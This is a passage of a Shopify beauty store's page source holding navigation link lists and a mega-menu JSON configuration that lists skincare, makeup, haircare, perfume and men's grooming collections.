["/collections/perfume_-author-fragrance-sets","/collections/author-fragrance-sets","/collections/scented-bath-shower","/collections/perfume-scented-body-care","/collections/fragrances",], },{ id: "430412824770-child-b5e8acd7c67be3d7070c0349862e1db3-legacy-perfumes", title: "perfumes", items: ["/collections/perfume_-author-fragrance-sets","/collections/scented-bath-shower","/collections/perfume-scented-body-care","/collections/fragrances",], },{ id: "perfumes", title: "Perfumes", items: [], },{ id: "421467881666-child-3273af85d97e431afe466da466076dcf-legacy-natural-beauty", title: "Natural Beauty", items: ["/collections/natural-beauty",], },{ id: "main-menu-new", title: "main-menu-new", items: ["/pages/whats-new","/collections/all",], },{ id: "486884704482-child-4621eb881c5a8984d1771113afe5bb72-legacy-whats-new", title: "Whats New ", items: ["/collections/skincare","/collections/makeup-brands","/collections/perfume","/collections/mens-skincare-brands","/collections/hair-care-product","/collections/mens-cologne-brands","/collections/home-scents-brands","/collections/natural-beauty",], },{ id: "486884737250-child-4afe974d82880ef38865302da6721aeb-legacy-skincare", title: "Skincare", items: ["/collections/skincare_anti-acne","/collections/skincare_body","/collections/dental-care","/collections/eye-lip","/collections/face","/collections/author-skincare-sets","/collections/sun-care","/collections/skincare_tools-accessories-in-skincare",], },{ id: "486885032162-child-10594637bd4b893ac3f350e785283efc-legacy-makeup", title: "Makeup", items: ["/collections/eyes","/collections/face","/collections/makeup_lips","/collections/makeup_author-makeup-sets","/collections/makeup_nails","/collections/tools-accessories",], },{ id: "486885261538-child-3c8275c6b2f895e48691a200465820ad-legacy-perfumes", title: "Perfumes", items: ["/collections/perfume_-author-fragrance-sets","/collections/author-fragrance-sets","/collections/scented-bath-shower","/collections/perfume-scented-body-care","/collections/fragrances",], },{ id: "486885458146-child-957c8b15ef834c7dc6774f96861ed2b5-legacy-mens-skincare", title: " Men's Skincare", items: ["/collections/mens-skincare-anti-age","/collections/mens-skincare-anti-acne","/collections/body","/collections/mens-skincare-eye-lip-eye-care","/collections/mens-skincare-face","/collections/mens-skincare-sun-care-sun-care","/collections/mens-skincare-_tools-accessories-men","/collections/grooming-shaving","/collections/sir-author-skincare-sets",], },{ id: "486886047970-child-f1ceda38d7546f418c9610abf600d510-legacy-haircare", title: "Haircare", items: ["/collections/conditioner","/collections/shampoo","/collections/styling-products","/collections/author-haircare-sets","/collections/haircare_tools-accessories","/collections/intensive-treatments",], },{ id: "486886277346-child-f21fe14da0d6c073882d4364572fb40d-legacy-cologne", title: "Cologne", items: ["/collections/men-and-womens-fragrance-gift-set","/collections/cologne_grooming-shaving","/collections/mens-fragrances","/collections/scented-bath-body",], },{ id: "486886441186-child-3b109e3299c14666bae6e705bd2a0165-legacy-home-scents", title: " Home Scents ", items: ["/collections/home-spray","/collections/diffusers","/collections/candles",], },{ id: "486886572258-child-f4be8163e3331ba24812e696dec25464-legacy-natural-beauty", title: "Natural Beauty", items: ["/collections/natural-beauty",], },{ id: "486886637794-child-70fde1c96699445274a8397e0e7a912a-legacy-shop", title: "Shop", items: ["/collections/brands","/collections/skincare","/collections/makeup-brands","/collections/perfume","/collections/mens-skincare-brands",], },{ id: "486886670562-child-6fcb69ad88c34498e7b8ec5a6b368fa4-legacy-all-brands", title: "All Brands", items: ["#",], },{ id: "486886736098-child-4cb6fda89b28ca952c136ea2a208ecab-legacy-skincare", title: "Skincare", items: ["/collections/skincare_anti-acne","/collections/skincare_body","/collections/dental-care","/collections/eye-lip","/collections/face/%23","/collections/author-skincare-sets","/collections/sun-care","/collections/skincare_tools-accessories-in-skincare",], },{ id: "486887031010-child-f7f51697bb6a65c6f2fcedde435ab4a7-legacy-makeup", title: "Makeup", items: ["/collections/eyes","/collections/face","/collections/makeup_lips","/collections/makeup_author-makeup-sets","/collections/makeup_nails","/collections/tools-accessories",], },{ id: "486887260386-child-acb5663f4060a120f118c5549f064d9b-legacy-perfumes", title: "perfumes", items: ["/collections/perfume_-author-fragrance-sets","/collections/scented-bath-shower","/collections/perfume-_scented-body-care","/collections/fragrances",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/33869037700/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":132822,"priority":0,"data":{"menu_selector":"selector","theme_selector":"main","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"50","alignment":"center","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-529634","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"left","title":"SHOP","submenu_flyout_position":"left","badge":false,"submenu_scrollbar":false,"submenu_height":"300"},"menus":[{"id":"tmenu-menu-120895","setting":{"item_layout":"collection","title":"Flyout item 1","collection":{"id":"243912605890","handle":"skincare","title":"Skincare Brands","image":{"altText":null,"id":"1603646718146","originalSrc":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Slider5.png?v=1618896507","src":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Slider5.png?v=1618896507"}},"item_display":false,"column_width":3},"menus":[{"id":"tmenu-menu-984656","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261549785282","handle":"body","image":null,"title":"Body"}},"menus":[{"id":"tmenu-menu-179984","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261550407874","handle":"bath-shower","title":"Bath & Shower","image":null}},"menus":[]},{"id":"tmenu-menu-214686","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261550571714","handle":"bath-soaks-bath-salts","title":"Bath Soaks & Bath Salts","image":null}},"menus":[]},{"id":"tmenu-menu-250733","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261550670018","handle":"body-care","title":"Body Care","image":null}},"menus":[]},{"id":"tmenu-menu-854730","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261551423682","handle":"body-fit-anti-cellulite","title":"Body Fit & Anti-Cellulite","image":null}},"menus":[]},{"id":"tmenu-menu-547601","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261551456450","handle":"body-moisturizers","title":"Body Moisturizers","image":null}},"menus":[]},{"id":"tmenu-menu-150280","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261551521986","handle":"body-oils","title":"Body Oils","image":null}},"menus":[]},{"id":"tmenu-menu-793278","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261551554754","handle":"cellulite-firming","title":"Cellulite & Firming","image":null}},"menus":[]},{"id":"tmenu-menu-535046","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261551587522","handle":"deodorant-antiperspirant35","title":"Deodorant & Antiperspirant(35)","image":null}},"menus":[]},{"id":"tmenu-menu-303030","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261551653058","handle":"hand-foot-care","title":"Hand & Foot Care","image":null}},"menus":[]},{"id":"tmenu-menu-558497","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261551718594","handle":"hand-wash","title":"Hand Wash","image":null}},"menus":[]},{"id":"tmenu-menu-941704","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261551784130","handle":"self-tanning-bronzing","title":"Self Tanning & Bronzing","image":null}},"menus":[]},{"id":"tmenu-menu-641519","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261549949122","handle":"sun-care","title":"Sun Care","image":null}},"menus":[]},{"id":"tmenu-menu-432894","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261551849666","handle":"at-home-spa","title":"At-Home Spa","image":null}},"menus":[]},{"id":"tmenu-menu-921538","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261551653058","handle":"hand-foot-care","title":"Hand & Foot Care","image":null}},"menus":[]}]},{"id":"tmenu-menu-927615","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261549818050","handle":"dental-care","title":"Dental Care","image":null}},"menus":[]},{"id":"tmenu-menu-806645","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261549850818","handle":"eye-lip","title":"Eye & Lip","image":null}},"menus":[{"id":"tmenu-menu-349669","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261552832706","handle":"eye-lip-care","title":"Eye & Lip Care","image":null}},"menus":[]},{"id":"tmenu-menu-636283","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261552865474","handle":"eyelash-treatment","title":"Eyelash Treatment","image":null}},"menus":[]}]},{"id":"tmenu-menu-115035","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261549883586","handle":"face","title":"Face","image":null}},"menus":[{"id":"tmenu-menu-250131","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261552931010","handle":"bb-cc-cream","title":"BB/CC Cream","image":null}},"menus":[]},{"id":"tmenu-menu-819544","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553127618","handle":"cleansers","title":"Cleansers","image":null}},"menus":[]},{"id":"tmenu-menu-728167","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553193154","handle":"exfoliating-chemical-peeling","title":"Exfoliating & Chemical Peeling","image":null}},"menus":[]},{"id":"tmenu-menu-926132","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553258690","handle":"masks","title":"Masks","image":null}},"menus":[]},{"id":"tmenu-menu-513794","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553324226","handle":"moisturizers-treatments","title":"Moisturizers & Treatments","image":null}},"menus":[]},{"id":"tmenu-menu-434530","setting":{"item_layout":"collection","title":"Menu itemPrimer & Base","collection":{"id":"261553389762","handle":"primer-base","title":"Primer & Base","image":null}},"menus":[]},{"id":"tmenu-menu-172641","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553422530","handle":"serum-treatment-concentrates","title":"Serum & Treatment Concentrates","image":null}},"menus":[]},{"id":"tmenu-menu-158541","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553488066","handle":"tinted-moisturizer","title":"Tinted Moisturizer","image":null}},"menus":[]},{"id":"tmenu-menu-415513","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553881282","handle":"toners-face-mist","title":"Toners/ Face Mist","image":null}},"menus":[]},{"id":"tmenu-menu-730215","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553946818","handle":"neck-decollete","title":"Neck & Décolleté","image":null}},"menus":[]}]},{"id":"tmenu-menu-982853","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261550080194","handle":"author-skincare-sets","title":"AUTHOR Skincare Sets","image":null}},"menus":[{"id":"tmenu-menu-254948","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261555421378","handle":"author-sets-coffrets","title":"AUTHOR Sets & Coffrets","image":null}},"menus":[]},{"id":"tmenu-menu-372512","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261555454146","handle":"author-travel-sets","title":"AUTHOR Travel Sets","image":null}},"menus":[]}]},{"id":"tmenu-menu-535266","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261549949122","handle":"sun-care","title":"Sun Care","image":null}},"menus":[{"id":"tmenu-menu-490033","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261555519682","handle":"sun-care-bronzers-body","title":"Sun Care & Bronzers (Body)","image":null}},"menus":[]},{"id":"tmenu-menu-981034","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261555617986","handle":"sun-care-bronzers-face","title":"Sun Care & Bronzers (Face)","image":null}},"menus":[]}]},{"id":"tmenu-menu-861474","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261550047426","handle":"tools-accessories","title":"Tools & Accessories","image":null}},"menus":[{"id":"tmenu-menu-184080","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261555683522","handle":"skincare-tools","title":"Skincare Tools","image":null}},"menus":[]},{"id":"tmenu-menu-691885","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261555781826","handle":"accessories","title":"Accessories","image":null}},"menus":[]},{"id":"tmenu-menu-935047","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261555880130","handle":"beauty-supplements","title":"Beauty Supplements","image":null}},"menus":[]}]}]},{"id":"tmenu-menu-416625","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261866946754","handle":"makeup","title":"Makeup","image":{"altText":null,"id":"1602122121410","originalSrc":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Make_up.png?v=1615459941","src":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Make_up.png?v=1615459941"}}},"menus":[{"id":"tmenu-menu-955691","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261556601026","handle":"eyes","title":"Eyes","image":null}},"menus":[{"id":"tmenu-menu-611715","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261557059778","handle":"eye-color","title":"Eye Color","image":null}},"menus":[]},{"id":"tmenu-menu-532783","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261557092546","handle":"eyeliners","title":"EyeLiners","image":null}},"menus":[]},{"id":"tmenu-menu-805165","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261557158082","handle":"eyebrows","title":"Eyebrows","image":null}},"menus":[]},{"id":"tmenu-menu-490666","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261559910594","handle":"lashes","title":"Lashes","image":null}},"menus":[]},{"id":"tmenu-menu-262630","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261559943362","handle":"mascara","title":"Mascara","image":null}},"menus":[]}]},{"id":"tmenu-menu-688031","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261549883586","handle":"face","title":"Face","image":null}},"menus":[{"id":"tmenu-menu-656186","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261552931010","handle":"bb-cc-cream","title":"BB/CC Cream","image":null}},"menus":[]},{"id":"tmenu-menu-366741","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261560008898","handle":"bronzer-highlighter","title":"Bronzer & Highlighter","image":null}},"menus":[]},{"id":"tmenu-menu-510247","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261560139970","handle":"blusher-cheek-color","title":"Blusher &Cheek Color","image":null}},"menus":[]},{"id":"tmenu-menu-317124","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261560303810","handle":"concealer","title":"Concealer","image":null}},"menus":[]},{"id":"tmenu-menu-174940","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261560434882","handle":"foundation-powder","title":"Foundation & Powder","image":null}},"menus":[]},{"id":"tmenu-menu-818689","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553389762","handle":"primer-base","title":"Primer & Base","image":null}},"menus":[]},{"id":"tmenu-menu-719925","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553488066","handle":"tinted-moisturizer","title":"Tinted Moisturizer","image":null}},"menus":[]}]},{"id":"tmenu-menu-218117","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261556633794","handle":"lips","title":"Lips","image":null}},"menus":[{"id":"tmenu-menu-981861","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261560631490","handle":"lip-color","title":"Lip Color","image":null}},"menus":[]},{"id":"tmenu-menu-692753","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261561254082","handle":"lip-liners","title":"Lip Liners","image":null}},"menus":[]}]},{"id":"tmenu-menu-680546","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261556699330","handle":"author-makeup-sets","title":"AUTHOR Makeup Sets","image":null}},"menus":[{"id":"tmenu-menu-697024","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261555421378","handle":"author-sets-coffrets","title":"AUTHOR Sets & Coffrets","image":null}},"menus":[]},{"id":"tmenu-menu-135522","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261555454146","handle":"author-travel-sets","title":"AUTHOR Travel Sets","image":null}},"menus":[]}]},{"id":"tmenu-menu-165781","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261556764866","handle":"nails","title":"Nails","image":null}},"menus":[{"id":"tmenu-menu-533596","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261560729794","handle":"nail-polish","title":"Nail Polish","image":null}},"menus":[]}]},{"id":"tmenu-menu-423307","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261550047426","handle":"tools-accessories","title":"Tools & Accessories","image":null}},"menus":[{"id":"tmenu-menu-690032","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261555781826","handle":"accessories","title":"Accessories","image":null}},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562237122","handle":"conditioner","title":"Conditioner","image":null}},"menus":[]}]}]},{"id":"tmenu-menu-199193","setting":{"item_layout":"collection","title":"Flyout item 3","collection":{"id":"261867045058","handle":"haircare","title":"Haircare","image":{"altText":null,"id":"1602121957570","originalSrc":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Haircare.png?v=1615459566","src":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Haircare.png?v=1615459566"}}},"menus":[{"id":"tmenu-menu-620769","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562237122","handle":"conditioner","title":"Conditioner","image":null}},"menus":[{"id":"tmenu-menu-948504","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562302658","handle":"all-hair-types","title":"All Hair Types","image":null}},"menus":[]},{"id":"tmenu-menu-747593","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562335426","handle":"babies-children","title":"Babies & Children","image":null}},"menus":[]},{"id":"tmenu-menu-686786","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562368194","handle":"blonde-silver-hair","title":"Blonde/ Silver Hair","image":null}},"menus":[]},{"id":"tmenu-menu-772196","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562400962","handle":"colored-hair","title":"Colored Hair","image":null}},"menus":[]},{"id":"tmenu-menu-669984","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562564802","handle":"curly-wavy-hair","title":"Curly & Wavy Hair","image":null}},"menus":[]},{"id":"tmenu-menu-620909","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562597570","handle":"damaged-hair","title":"Damaged Hair","image":null}},"menus":[]},{"id":"tmenu-menu-310794","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562630338","handle":"dry-hair","title":"Dry Hair","image":null}},"menus":[]},{"id":"tmenu-menu-674098","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261563515074","handle":"fine-hair","title":"Fine Hair","image":null}},"menus":[]},{"id":"tmenu-menu-852356","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261563547842","handle":"oily-hair","title":"Oily Hair","image":null}},"menus":[]},{"id":"tmenu-menu-801160","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261563678914","handle":"sensitive-scalps","title":"Sensitive Scalps","image":null}},"menus":[]},{"id":"tmenu-menu-942480","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261563711682","handle":"thick-hair","title":"Thick Hair","image":null}},"menus":[]}]},{"id":"tmenu-menu-474490","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261563777218","handle":"author-haircare-sets","title":"AUTHOR Haircare Sets","image":null}},"menus":[{"id":"tmenu-menu-242978","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261555421378","handle":"author-sets-coffrets","title":"AUTHOR Sets & Coffrets","image":null}},"menus":[]},{"id":"tmenu-menu-173346","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261563842754","handle":"author-travel-hair-sets","title":"AUTHOR Travel Hair sets","image":null}},"menus":[]}]},{"id":"tmenu-menu-971752","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261564170434","handle":"intensive-treatments","title":"Intensive Treatments","image":null}},"menus":[{"id":"tmenu-menu-847838","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261564235970","handle":"hair-mask","title":"Hair Mask","image":null}},"menus":[]},{"id":"tmenu-menu-548057","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261950996674","handle":"serum-concentrates","title":"Serum & Concentrates","image":null}},"menus":[]},{"id":"tmenu-menu-467848","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261951127746","handle":"treatments","title":"Treatments","image":null}},"menus":[]}]},{"id":"tmenu-menu-605006","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261564465346","handle":"shampoo","title":"Shampoo","image":null}},"menus":[{"id":"tmenu-menu-104636","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562302658","handle":"all-hair-types","title":"All Hair Types","image":null}},"menus":[]},{"id":"tmenu-menu-913146","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562335426","handle":"babies-children","title":"Babies & Children","image":null}},"menus":[]},{"id":"tmenu-menu-964610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562368194","handle":"blonde-silver-hair","title":"Blonde/ Silver Hair","image":null}},"menus":[]},{"id":"tmenu-menu-488791","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261564563650","handle":"coloured-hair","title":"Coloured Hair","image":null}},"menus":[]},{"id":"tmenu-menu-601646","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562564802","handle":"curly-wavy-hair","title":"Curly & Wavy Hair","image":null}},"menus":[]},{"id":"tmenu-menu-975491","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562597570","handle":"damaged-hair","title":"Damaged Hair","image":null}},"menus":[]},{"id":"tmenu-menu-897487","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261562630338","handle":"dry-hair","title":"Dry Hair","image":null}},"menus":[]},{"id":"tmenu-menu-762096","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261563515074","handle":"fine-hair","title":"Fine Hair","image":null}},"menus":[]},{"id":"tmenu-menu-905040","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261563547842","handle":"oily-hair","title":"Oily Hair","image":null}},"menus":[]},{"id":"tmenu-menu-684913","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261563678914","handle":"sensitive-scalps","title":"Sensitive Scalps","image":null}},"menus":[]},{"id":"tmenu-menu-475931","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261563711682","handle":"thick-hair","title":"Thick Hair","image":null}},"menus":[]}]},{"id":"tmenu-menu-708483","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261564596418","handle":"styling-products","title":"Styling Products","image":null}},"menus":[{"id":"tmenu-menu-822503","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261564629186","handle":"hair-fibres","title":"Hair Fibres","image":null}},"menus":[]},{"id":"tmenu-menu-162852","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261564661954","handle":"styling-blow-dry-lotion","title":"Styling Blow-Dry Lotion","image":null}},"menus":[]},{"id":"tmenu-menu-464713","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261564694722","handle":"styling-cream-gel","title":"Styling Cream / Gel","image":null}},"menus":[]},{"id":"tmenu-menu-891257","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261564760258","handle":"styling-fluid","title":"Styling Fluid","image":null}},"menus":[]},{"id":"tmenu-menu-505860","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261564793026","handle":"styling-hair-clay","title":"Styling Hair Clay","image":null}},"menus":[]},{"id":"tmenu-menu-132773","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261565153474","handle":"styling-hair-paste","title":"Styling Hair Paste","image":null}},"menus":[]},{"id":"tmenu-menu-689466","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261565186242","handle":"styling-hair-pomade","title":"Styling Hair Pomade","image":null}},"menus":[]},{"id":"tmenu-menu-470024","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261565219010","handle":"styling-hair-powder","title":"Styling Hair Powder","image":null}},"menus":[]},{"id":"tmenu-menu-252789","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261565251778","handle":"styling-hair-spray","title":"Styling Hair Spray","image":null}},"menus":[]},{"id":"tmenu-menu-666894","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261565382850","handle":"styling-hair-wax","title":"Styling Hair Wax","image":null}},"menus":[]}]},{"id":"tmenu-menu-403562","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261550047426","handle":"tools-accessories","title":"Tools & Accessories","image":null}},"menus":[{"id":"tmenu-menu-664374","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261555781826","handle":"accessories","title":"Accessories","image":null}},"menus":[]},{"id":"tmenu-menu-305814","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261565612226","handle":"brushes","title":"Brushes","image":null}},"menus":[]},{"id":"tmenu-menu-287763","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261565644994","handle":"combs","title":"Combs","image":null}},"menus":[]}]}]},{"id":"tmenu-menu-753815","setting":{"item_layout":"collection","title":"Flyout item 2","collection":{"id":"261866979522","handle":"perfume","title":"Perfume","image":{"altText":null,"id":"1602122055874","originalSrc":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Perfume.png?v=1615459836","src":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Perfume.png?v=1615459836"}},"collection_image_position":"noimage"},"menus":[{"id":"tmenu-menu-747832","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261561614530","handle":"author-fragrance-sets","title":"AUTHOR Fragrance Sets","image":null}},"menus":[]},{"id":"tmenu-menu-558414","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261561647298","handle":"scented-bath-shower","title":"Scented Bath & Shower","image":null}},"menus":[]},{"id":"tmenu-menu-783865","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261561712834","handle":"scented-body-care","title":"Scented Body Care","image":null}},"menus":[]},{"id":"tmenu-menu-265322","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"170241491076","handle":"fragrances","title":"FRAGRANCES","image":null}},"menus":[]}]},{"id":"tmenu-menu-209571","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261867077826","handle":"mens-skincare","title":"Men's Skincare","image":{"altText":null,"id":"1602121662658","originalSrc":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Men_s_Skincare.png?v=1615459303","src":"https://cdn.shopify.com/s/files/1/0338/6903/7700/collections/Men_s_Skincare.png?v=1615459303"}}},"menus":[{"id":"tmenu-menu-831375","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261549785282","handle":"body","title":"Body","image":null}},"menus":[{"id":"tmenu-menu-843706","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261550407874","handle":"bath-shower","title":"Bath & Shower","image":null}},"menus":[]},{"id":"tmenu-menu-777736","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261550670018","handle":"body-care","title":"Body Care","image":null}},"menus":[]},{"id":"tmenu-menu-290080","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261951881410","handle":"deodorant-antiperspirant","title":"Deodorant & Antiperspirant","image":null}},"menus":[]},{"id":"tmenu-menu-313671","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261551653058","handle":"hand-foot-care","title":"Hand & Foot Care","image":null}},"menus":[]}]},{"id":"tmenu-menu-673179","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261549850818","handle":"eye-lip","title":"Eye & Lip","image":null}},"menus":[{"id":"tmenu-menu-606268","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261952078018","handle":"eye-care","title":"Eye Care","image":null}},"menus":[]},{"id":"tmenu-menu-495085","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261952143554","handle":"lip-care","title":"Lip Care","image":null}},"menus":[]}]},{"id":"tmenu-menu-269209","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261549883586","handle":"face","title":"Face","image":null}},"menus":[{"id":"tmenu-menu-332386","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553127618","handle":"cleansers","title":"Cleansers","image":null}},"menus":[]},{"id":"tmenu-menu-319958","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261952274626","handle":"exfoliating-peeling","title":"Exfoliating & Peeling","image":null}},"menus":[]},{"id":"tmenu-menu-981817","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553258690","handle":"masks","title":"Masks","image":null}},"menus":[]},{"id":"tmenu-menu-118383","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553324226","handle":"moisturizers-treatments","title":"Moisturizers & Treatments","image":null}},"menus":[]},{"id":"tmenu-menu-202220","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261950996674","handle":"serum-concentrates","title":"Serum & Concentrates","image":null}},"menus":[]},{"id":"tmenu-menu-923456","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261553881282","handle":"toners-face-mist","title":"Toners/ Face Mist","image":null}},"menus":[]}]},{"id":"tmenu-menu-420853","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261873041602","handle":"grooming-shaving","title":"Grooming & Shaving","image":null}},"menus":[{"id":"tmenu-menu-809682","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261952405698","handle":"aftershave","title":"Aftershave","image":null}},"menus":[]},{"id":"tmenu-menu-334196","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"261952471234","handle":"beard-oil","title":"Beard Oil","image":null}},"menus":[]},{"id":"tmenu-menu-691487","setting":{"item_layout":"collection","title":"Menu 